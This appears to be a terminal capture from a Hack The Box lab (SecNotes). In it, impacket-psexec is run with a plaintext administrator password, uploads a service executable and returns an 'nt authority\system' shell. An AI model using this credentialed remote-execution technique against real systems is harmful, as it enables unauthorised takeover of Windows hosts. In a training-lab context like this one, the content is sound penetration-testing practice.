 ┌──(kali㉿kali)-[~/HTB/SecNotes]
└─$ impacket-psexec secnotes/administrator:'u6!4ZwgwOM#^OBf#Nwnh'@10.10.
10.97
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Requesting shares on 10.10.10.97.....
[*] Found writable share ADMIN$
[*] Uploading file GDipVPwL.exe
[*] Opening SVCManager on 10.10.10.97.....
[*] Creating service lLBs on 10.10.10.97.....
[*] Starting service lLBs.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\WINDOWS\system32> whoami
nt authority\system

C:\WINDOWS\system32>